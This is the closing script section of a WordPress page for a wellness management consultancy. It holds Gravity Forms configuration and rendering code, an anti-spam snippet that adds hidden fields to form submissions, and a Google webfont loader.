var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"94a8f7f5591fe8149789c2fc6c53e8f7"},"ajax":{"ajaxurl":"https:\/\/wellnessmanagementconsultants.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"74a5055361","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/wellnessmanagementconsultants.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"6cb46c07a6"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://wellnessmanagementconsultants.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="pQkzZthVs-" value="F1tGWi0gAMqRnTI" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LyAoTMQNwf" value="m]dYPcVDJ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ZuJ-nOCSUktwlAc" value="rAgLEdqF3ZR@lucj" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="pQkzZthVs-" value="F1tGWi0gAMqRnTI" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LyAoTMQNwf" value="m]dYPcVDJ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ZuJ-nOCSUktwlAc" value="rAgLEdqF3ZR@lucj" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("pQkzZthVs-", "F1tGWi0gAMqRnTI");
data.data.append("LyAoTMQNwf", "m]dYPcVDJ");
data.data.append("ZuJ-nOCSUktwlAc", "rAgLEdqF3ZR@lucj");
                    }
                    else {
                        data.data = data.data + '&pQkzZthVs-=F1tGWi0gAMqRnTI&LyAoTMQNwf=m]dYPcVDJ&ZuJ-nOCSUktwlAc=rAgLEdqF3ZR@lucj';
                    }
                }
            });

        });
    </script>
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Source+Sans+Pro::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
<script async>
jQuery('body').flowtype({
 minFont : 12,
 maxFont : 18
});
</script>
</body>
</html>